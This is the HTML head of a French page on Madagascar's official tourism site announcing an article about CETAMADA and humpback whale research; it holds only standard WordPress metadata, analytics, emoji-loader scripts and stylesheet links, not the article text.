

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/
body_size: 19712
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:published_time" content="2021-09-30T08:27:07+00:00" />
	<meta property="article:modified_time" content="2021-09-30T08:38:45+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="my-ontm-super-admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IleMadagascar" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="my-ontm-super-admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/#article","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/"},"author":{"name":"my-ontm-super-admin","@id":"https://madagascar-tourisme.com/fr/#/schema/person/a73c08e18d7b84b5c42a675d8ceaed8c"},"headline":"CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse","datePublished":"2021-09-30T08:27:07+00:00","dateModified":"2021-09-30T08:38:45+00:00","mainEntityOfPage":{"@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/"},"wordCount":12,"commentCount":0,"publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"image":{"@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg","articleSection":["Actualités"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/#respond"]}]},{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/","url":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/","name":"CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg","datePublished":"2021-09-30T08:27:07+00:00","dateModified":"2021-09-30T08:38:45+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2021/09/CETAMADA-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse.jpeg","width":640,"height":426,"caption":"CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]},{"@type":"Person","@id":"https://madagascar-tourisme.com/fr/#/schema/person/a73c08e18d7b84b5c42a675d8ceaed8c","name":"my-ontm-super-admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a63d5db62d3cc948f3c6a43e4432a716896a244f414a1926589905e4d257da40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a63d5db62d3cc948f3c6a43e4432a716896a244f414a1926589905e4d257da40?s=96&d=mm&r=g","caption":"my-ontm-super-admin"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; CETAMADA : vers une amélioration de la connaissance sur les baleines à bosse Flux des commentaires" href="https://madagascar-tourisme.com/fr/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/cetamada-vers-une-amelioration-de-la-connaissance-sur-les-baleines-a-bosse\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
